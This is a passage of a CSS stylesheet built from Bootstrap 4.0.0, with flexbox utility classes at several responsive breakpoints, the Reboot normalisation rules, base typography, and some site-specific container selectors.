    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
}

.flex-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
}

.flex-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
}

.justify-content-start {
    -webkit-box-pack: start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
}

.justify-content-end {
    -webkit-box-pack: end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
}

.justify-content-center {
    -webkit-box-pack: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
}

.justify-content-between {
    -webkit-box-pack: justify !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
}

.justify-content-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
}

.align-items-start {
    -webkit-box-align: start !important;
    -ms-flex-align: start !important;
    align-items: flex-start !important;
}

.align-items-end {
    -webkit-box-align: end !important;
    -ms-flex-align: end !important;
    align-items: flex-end !important;
}

.align-items-center {
    -webkit-box-align: center !important;
    -ms-flex-align: center !important;
    align-items: center !important;
}

.align-items-baseline {
    -webkit-box-align: baseline !important;
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
}

.align-items-stretch {
    -webkit-box-align: stretch !important;
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
}

.align-content-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
}

.align-content-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
}

.align-content-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
}

.align-content-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
}

.align-content-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
}

.align-content-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
}

.align-self-auto {
    -ms-flex-item-align: auto !important;
    -ms-grid-row-align: auto !important;
    align-self: auto !important;
}

.align-self-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
}

.align-self-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
}

.align-self-center {
    -ms-flex-item-align: center !important;
    -ms-grid-row-align: center !important;
    align-self: center !important;
}

.align-self-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
}

.align-self-stretch {
    -ms-flex-item-align: stretch !important;
    -ms-grid-row-align: stretch !important;
    align-self: stretch !important;
}

@media (min-width: 576px) {
    .flex-sm-row {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
        flex-direction: row !important;
    }

    .flex-sm-column {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
        flex-direction: column !important;
    }

    .flex-sm-row-reverse {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important;
    }

    .flex-sm-column-reverse {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important;
    }

    .flex-sm-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
    }

    .flex-sm-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
    }

    .flex-sm-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
    }

    .justify-content-sm-start {
        -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
        justify-content: flex-start !important;
    }

    .justify-content-sm-end {
        -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
        justify-content: flex-end !important;
    }

    .justify-content-sm-center {
        -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
        justify-content: center !important;
    }

    .justify-content-sm-between {
        -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
        justify-content: space-between !important;
    }

    .justify-content-sm-around {
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
    }

    .align-items-sm-start {
        -webkit-box-align: start !important;
        -ms-flex-align: start !important;
        align-items: flex-start !important;
    }

    .align-items-sm-end {
        -webkit-box-align: end !important;
        -ms-flex-align: end !important;
        align-items: flex-end !important;
    }

    .align-items-sm-center {
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important;
    }

    .align-items-sm-baseline {
        -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
        align-items: baseline !important;
    }

    .align-items-sm-stretch {
        -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
        align-items: stretch !important;
    }

    .align-content-sm-start {
        -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
    }

    .align-content-sm-end {
        -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
    }

    .align-content-sm-center {
        -ms-flex-line-pack: center !important;
        align-content: center !important;
    }

    .align-content-sm-between {
        -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
    }

    .align-content-sm-around {
        -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
    }

    .align-content-sm-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
    }

    .align-self-sm-auto {
        -ms-flex-item-align: auto !important;
        -ms-grid-row-align: auto !important;
        align-self: auto !important;
    }

    .align-self-sm-start {
        -ms-flex-item-align: start !important;
        align-self: flex-start !important;
    }

    .align-self-sm-end {
        -ms-flex-item-align: end !important;
        align-self: flex-end !important;
    }

    .align-self-sm-center {
        -ms-flex-item-align: center !important;
        -ms-grid-row-align: center !important;
        align-self: center !important;
    }

    .align-self-sm-baseline {
        -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
    }

    .align-self-sm-stretch {
        -ms-flex-item-align: stretch !important;
        -ms-grid-row-align: stretch !important;
        align-self: stretch !important;
    }
}

@media (min-width: 768px) {
    .flex-md-row {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
        flex-direction: row !important;
    }

    .flex-md-column {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
        flex-direction: column !important;
    }

    .flex-md-row-reverse {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important;
    }

    .flex-md-column-reverse {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important;
    }

    .flex-md-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
    }

    .flex-md-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
    }

    .flex-md-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
    }

    .justify-content-md-start {
        -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
        justify-content: flex-start !important;
    }

    .justify-content-md-end {
        -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
        justify-content: flex-end !important;
    }

    .justify-content-md-center {
        -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
        justify-content: center !important;
    }

    .justify-content-md-between {
        -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
        justify-content: space-between !important;
    }

    .justify-content-md-around {
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
    }

    .align-items-md-start {
        -webkit-box-align: start !important;
        -ms-flex-align: start !important;
        align-items: flex-start !important;
    }

    .align-items-md-end {
        -webkit-box-align: end !important;
        -ms-flex-align: end !important;
        align-items: flex-end !important;
    }

    .align-items-md-center {
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important;
    }

    .align-items-md-baseline {
        -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
        align-items: baseline !important;
    }

    .align-items-md-stretch {
        -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
        align-items: stretch !important;
    }

    .align-content-md-start {
        -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
    }

    .align-content-md-end {
        -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
    }

    .align-content-md-center {
        -ms-flex-line-pack: center !important;
        align-content: center !important;
    }

    .align-content-md-between {
        -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
    }

    .align-content-md-around {
        -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
    }

    .align-content-md-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
    }

    .align-self-md-auto {
        -ms-flex-item-align: auto !important;
        -ms-grid-row-align: auto !important;
        align-self: auto !important;
    }

    .align-self-md-start {
        -ms-flex-item-align: start !important;
        align-self: flex-start !important;
    }

    .align-self-md-end {
        -ms-flex-item-align: end !important;
        align-self: flex-end !important;
    }

    .align-self-md-center {
        -ms-flex-item-align: center !important;
        -ms-grid-row-align: center !important;
        align-self: center !important;
    }

    .align-self-md-baseline {
        -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
    }

    .align-self-md-stretch {
        -ms-flex-item-align: stretch !important;
        -ms-grid-row-align: stretch !important;
        align-self: stretch !important;
    }
}

@media (min-width: 992px) {
    .flex-lg-row {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
        flex-direction: row !important;
    }

    .flex-lg-column {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
        flex-direction: column !important;
    }

    .flex-lg-row-reverse {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important;
    }

    .flex-lg-column-reverse {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important;
    }

    .flex-lg-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
    }

    .flex-lg-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
    }

    .flex-lg-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
    }

    .justify-content-lg-start {
        -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
        justify-content: flex-start !important;
    }

    .justify-content-lg-end {
        -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
        justify-content: flex-end !important;
    }

    .justify-content-lg-center {
        -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
        justify-content: center !important;
    }

    .justify-content-lg-between {
        -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
        justify-content: space-between !important;
    }

    .justify-content-lg-around {
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
    }

    .align-items-lg-start {
        -webkit-box-align: start !important;
        -ms-flex-align: start !important;
        align-items: flex-start !important;
    }

    .align-items-lg-end {
        -webkit-box-align: end !important;
        -ms-flex-align: end !important;
        align-items: flex-end !important;
    }

    .align-items-lg-center {
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important;
    }

    .align-items-lg-baseline {
        -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
        align-items: baseline !important;
    }

    .align-items-lg-stretch {
        -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
        align-items: stretch !important;
    }

    .align-content-lg-start {
        -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
    }

    .align-content-lg-end {
        -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
    }

    .align-content-lg-center {
        -ms-flex-line-pack: center !important;
        align-content: center !important;
    }

    .align-content-lg-between {
        -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
    }

    .align-content-lg-around {
        -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
    }

    .align-content-lg-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
    }

    .align-self-lg-auto {
        -ms-flex-item-align: auto !important;
        -ms-grid-row-align: auto !important;
        align-self: auto !important;
    }

    .align-self-lg-start {
        -ms-flex-item-align: start !important;
        align-self: flex-start !important;
    }

    .align-self-lg-end {
        -ms-flex-item-align: end !important;
        align-self: flex-end !important;
    }

    .align-self-lg-center {
        -ms-flex-item-align: center !important;
        -ms-grid-row-align: center !important;
        align-self: center !important;
    }

    .align-self-lg-baseline {
        -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
    }

    .align-self-lg-stretch {
        -ms-flex-item-align: stretch !important;
        -ms-grid-row-align: stretch !important;
        align-self: stretch !important;
    }
}

@media (min-width: 1200px) {
    .flex-xl-row {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
        flex-direction: row !important;
    }

    .flex-xl-column {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
        flex-direction: column !important;
    }

    .flex-xl-row-reverse {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important;
    }

    .flex-xl-column-reverse {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important;
    }

    .flex-xl-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
    }

    .flex-xl-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
    }

    .flex-xl-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
    }

    .justify-content-xl-start {
        -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
        justify-content: flex-start !important;
    }

    .justify-content-xl-end {
        -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
        justify-content: flex-end !important;
    }

    .justify-content-xl-center {
        -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
        justify-content: center !important;
    }

    .justify-content-xl-between {
        -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
        justify-content: space-between !important;
    }

    .justify-content-xl-around {
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
    }

    .align-items-xl-start {
        -webkit-box-align: start !important;
        -ms-flex-align: start !important;
        align-items: flex-start !important;
    }

    .align-items-xl-end {
        -webkit-box-align: end !important;
        -ms-flex-align: end !important;
        align-items: flex-end !important;
    }

    .align-items-xl-center {
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important;
    }

    .align-items-xl-baseline {
        -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
        align-items: baseline !important;
    }

    .align-items-xl-stretch {
        -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
        align-items: stretch !important;
    }

    .align-content-xl-start {
        -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
    }

    .align-content-xl-end {
        -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
    }

    .align-content-xl-center {
        -ms-flex-line-pack: center !important;
        align-content: center !important;
    }

    .align-content-xl-between {
        -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
    }

    .align-content-xl-around {
        -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
    }

    .align-content-xl-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
    }

    .align-self-xl-auto {
        -ms-flex-item-align: auto !important;
        -ms-grid-row-align: auto !important;
        align-self: auto !important;
    }

    .align-self-xl-start {
        -ms-flex-item-align: start !important;
        align-self: flex-start !important;
    }

    .align-self-xl-end {
        -ms-flex-item-align: end !important;
        align-self: flex-end !important;
    }

    .align-self-xl-center {
        -ms-flex-item-align: center !important;
        -ms-grid-row-align: center !important;
        align-self: center !important;
    }

    .align-self-xl-baseline {
        -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
    }

    .align-self-xl-stretch {
        -ms-flex-item-align: stretch !important;
        -ms-grid-row-align: stretch !important;
        align-self: stretch !important;
    }
}

/*!
 * Bootstrap Reboot v4.0.0 (https://getbootstrap.com)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * Forked from Normalize.css, licensed MIT (https://github.com/necolas/normalize.css/blob/master/LICENSE.md)
 */
*,
*::before,
*::after {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

html {
    font-family: sans-serif;
    line-height: 1.15;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    -ms-overflow-style: scrollbar;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

@-ms-viewport {
    width: device-width;
}

article,
aside,
dialog,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section {
    display: block;
}

body {
    margin: 0;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif,
        "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #212529;
    text-align: left;
    background-color: #fff;
}

[tabindex="-1"]:focus {
    outline: 0 !important;
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin-top: 0;
    margin-bottom: 0.5rem;
}

p {
    margin-top: 0;
    margin-bottom: 1rem;
}

abbr[title],
abbr[data-original-title] {
    text-decoration: underline;
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted;
    cursor: help;
    border-bottom: 0;
}

address {
    margin-bottom: 1rem;
    font-style: normal;
    line-height: inherit;
}

ol,
ul,
dl {
    margin-top: 0;
    margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
    margin-bottom: 0;
}

dt {
    font-weight: 700;
}

dd {
    margin-bottom: 0.5rem;
    margin-left: 0;
}

blockquote {
    margin: 0 0 1rem;
}

dfn {
    font-style: italic;
}

b,
strong {
    font-weight: bolder;
}

small {
    font-size: 80%;
}

sub,
sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

a {
    color: #007bff;
    text-decoration: none;
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
}

a:hover {
    color: #0056b3;
    text-decoration: underline;
}

a:not([href]):not([tabindex]) {
    color: inherit;
    text-decoration: none;
}

a:not([href]):not([tabindex]):hover,
a:not([href]):not([tabindex]):focus {
    color: inherit;
    text-decoration: none;
}

a:not([href]):not([tabindex]):focus {
    outline: 0;
}

pre,
code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

pre {
    margin-top: 0;
    margin-bottom: 1rem;
    overflow: auto;
    -ms-overflow-style: scrollbar;
}

figure {
    margin: 0 0 1rem;
}

img {
    max-width: 100%;
    height: auto;
    vertical-align: middle;
    border-style: none;
}

svg:not(:root) {
    overflow: hidden;
}

table {
    border-collapse: collapse;
}

caption {
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    color: #6c757d;
    text-align: left;
    caption-side: bottom;
}

th {
    text-align: inherit;
}

label {
    display: inline-block;
    margin-bottom: 0.5rem;
}

button {
    border-radius: 0;
}

button:focus {
    outline: 1px dotted;
    outline: 5px auto -webkit-focus-ring-color;
}

input,
button,
select,
optgroup,
textarea {
    margin: 0;
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}

button,
input {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html [type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    padding: 0;
    border-style: none;
}

input[type="radio"],
input[type="checkbox"] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
}

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
    -webkit-appearance: listbox;
}

textarea {
    overflow: auto;
    resize: vertical;
}

fieldset {
    min-width: 0;
    padding: 0;
    margin: 0;
    border: 0;
}

legend {
    display: block;
    width: 100%;
    max-width: 100%;
    padding: 0;
    margin-bottom: 0.5rem;
    font-size: 1.5rem;
    line-height: inherit;
    color: inherit;
    white-space: normal;
}

progress {
    vertical-align: baseline;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

[type="search"] {
    outline-offset: -2px;
    -webkit-appearance: none;
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

::-webkit-file-upload-button {
    font: inherit;
    -webkit-appearance: button;
}

output {
    display: inline-block;
}

summary {
    display: list-item;
    cursor: pointer;
}

template {
    display: none;
}

[hidden] {
    display: none !important;
}

/*!
 * Bootstrap v4.0.0 (https://getbootstrap.com)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
:root {
    --blue: #007bff;
    --indigo: #6610f2;
    --purple: #6f42c1;
    --pink: #e83e8c;
    --red: #dc3545;
    --orange: #fd7e14;
    --yellow: #ffc107;
    --green: #28a745;
    --teal: #20c997;
    --cyan: #17a2b8;
    --white: #fff;
    --gray: #6c757d;
    --gray-dark: #343a40;
    --primary: #007bff;
    --secondary: #6c757d;
    --success: #28a745;
    --info: #17a2b8;
    --warning: #ffc107;
    --danger: #dc3545;
    --light: #f8f9fa;
    --dark: #343a40;
    --breakpoint-xs: 0;
    --breakpoint-sm: 576px;
    --breakpoint-md: 768px;
    --breakpoint-lg: 992px;
    --breakpoint-xl: 1200px;
    --font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif,
        "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
    --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

*,
*::before,
*::after {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

html {
    font-family: sans-serif;
    line-height: 1.15;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    -ms-overflow-style: scrollbar;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

@-ms-viewport {
    width: device-width;
}

article,
aside,
dialog,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section {
    display: block;
}

body {
    margin: 0;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif,
        "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #212529;
    text-align: left;
    background-color: #fff;
}

[tabindex="-1"]:focus {
    outline: 0 !important;
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin-top: 0;
    margin-bottom: 0.5rem;
}

p {
    margin-top: 0;
    margin-bottom: 1rem;
}

abbr[title],
abbr[data-original-title] {
    text-decoration: underline;
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted;
    cursor: help;
    border-bottom: 0;
}

address {
    margin-bottom: 1rem;
    font-style: normal;
    line-height: inherit;
}

ol,
ul,
dl {
    margin-top: 0;
    margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
    margin-bottom: 0;
}

dt {
    font-weight: 700;
}

dd {
    margin-bottom: 0.5rem;
    margin-left: 0;
}

blockquote {
    margin: 0 0 1rem;
}

dfn {
    font-style: italic;
}

b,
strong {
    font-weight: bolder;
}

small {
    font-size: 80%;
}

sub,
sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

a {
    color: #007bff;
    text-decoration: none;
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
}

a:hover {
    color: #0056b3;
    text-decoration: underline;
}

a:not([href]):not([tabindex]) {
    color: inherit;
    text-decoration: none;
}

a:not([href]):not([tabindex]):hover,
a:not([href]):not([tabindex]):focus {
    color: inherit;
    text-decoration: none;
}

a:not([href]):not([tabindex]):focus {
    outline: 0;
}

pre,
code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

pre {
    margin-top: 0;
    margin-bottom: 1rem;
    overflow: auto;
    -ms-overflow-style: scrollbar;
}

figure {
    margin: 0 0 1rem;
}

img {
    vertical-align: middle;
    border-style: none;
}

svg:not(:root) {
    overflow: hidden;
}

table {
    border-collapse: collapse;
}

caption {
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    color: #6c757d;
    text-align: left;
    caption-side: bottom;
}

th {
    text-align: inherit;
}

label {
    display: inline-block;
    margin-bottom: 0.5rem;
}

button {
    border-radius: 0;
}

button:focus {
    outline: 1px dotted;
    outline: 5px auto -webkit-focus-ring-color;
}

input,
button,
select,
optgroup,
textarea {
    margin: 0;
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}

button,
input {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html [type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    padding: 0;
    border-style: none;
}

input[type="radio"],
input[type="checkbox"] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
}

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
    -webkit-appearance: listbox;
}

textarea {
    overflow: auto;
    resize: vertical;
}

fieldset {
    min-width: 0;
    padding: 0;
    margin: 0;
    border: 0;
}

legend {
    display: block;
    width: 100%;
    max-width: 100%;
    padding: 0;
    margin-bottom: 0.5rem;
    font-size: 1.5rem;
    line-height: inherit;
    color: inherit;
    white-space: normal;
}

progress {
    vertical-align: baseline;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

[type="search"] {
    outline-offset: -2px;
    -webkit-appearance: none;
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

::-webkit-file-upload-button {
    font: inherit;
    -webkit-appearance: button;
}

output {
    display: inline-block;
}

summary {
    display: list-item;
    cursor: pointer;
}

template {
    display: none;
}

[hidden] {
    display: none !important;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
    margin-bottom: 0.5rem;
    font-family: inherit;
    font-weight: 500;
    line-height: 1.2;
    color: inherit;
}

h1,
.h1 {
    font-size: 2.5rem;
}

h2,
.h2 {
    font-size: 2rem;
}

h3,
.h3 {
    font-size: 1.75rem;
}

h4,
.h4 {
    font-size: 1.5rem;
}

h5,
.h5 {
    font-size: 1.25rem;
}

h6,
.h6 {
    font-size: 1rem;
}

.lead {
    font-size: 1.25rem;
    font-weight: 300;
}

.display-1 {
    font-size: 6rem;
    font-weight: 300;
    line-height: 1.2;
}

.display-2 {
    font-size: 5.5rem;
    font-weight: 300;
    line-height: 1.2;
}

.display-3 {
    font-size: 4.5rem;
    font-weight: 300;
    line-height: 1.2;
}

.display-4 {
    font-size: 3.5rem;
    font-weight: 300;
    line-height: 1.2;
}

hr {
    margin-top: 1rem;
    margin-bottom: 1rem;
    border: 0;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
}

small,
.small {
    font-size: 80%;
    font-weight: 400;
}

mark,
.mark {
    padding: 0.2em;
    background-color: #fcf8e3;
}

.list-unstyled {
    padding-left: 0;
    list-style: none;
}

.list-inline {
    padding-left: 0;
    list-style: none;
}

.list-inline-item {
    display: inline-block;
}

.list-inline-item:not(:last-child) {
    margin-right: 0.5rem;
}

.initialism {
    font-size: 90%;
    text-transform: uppercase;
}

.blockquote {
    margin-bottom: 1rem;
    font-size: 1.25rem;
}

.blockquote-footer {
    display: block;
    font-size: 80%;
    color: #6c757d;
}

.blockquote-footer::before {
    content: "\2014 \00A0";
}

.img-fluid {
    max-width: 100%;
    height: auto;
}

.img-thumbnail {
    padding: 0.25rem;
    background-color: #fff;
    border: 1px solid #dee2e6;
    border-radius: 0.25rem;
    max-width: 100%;
    height: auto;
}

.figure {
    display: inline-block;
}

.figure-img {
    margin-bottom: 0.5rem;
    line-height: 1;
}

.figure-caption {
    font-size: 90%;
    color: #6c757d;
}

code,
kbd,
pre,
samp {
    font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

code {
    font-size: 87.5%;
    color: #e83e8c;
    word-break: break-word;
}

a > code {
    color: inherit;
}

kbd {
    padding: 0.2rem 0.4rem;
    font-size: 87.5%;
    color: #fff;
    background-color: #212529;
    border-radius: 0.2rem;
}

kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: 700;
}

pre {
    display: block;
    font-size: 87.5%;
    color: #212529;
}

pre code {
    font-size: inherit;
    color: inherit;
    word-break: normal;
}

.pre-scrollable {
    max-height: 340px;
    overflow-y: scroll;
}

.container,
.solution-content .section-1 .wrapper,
.solution-content .section-2 .wrapper,
.solution-content .section-3 .wrapper,
.procedure .procedure-head {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

@media (min-width: 576px) {
    .container,
    .solution-content .section-1 .wrapper,
    .solution-content .section-2 .wrapper,
    .solution-content .section-3 .wrapper,
    .procedure .procedure-head {
        max-width: 540px;
    }
}

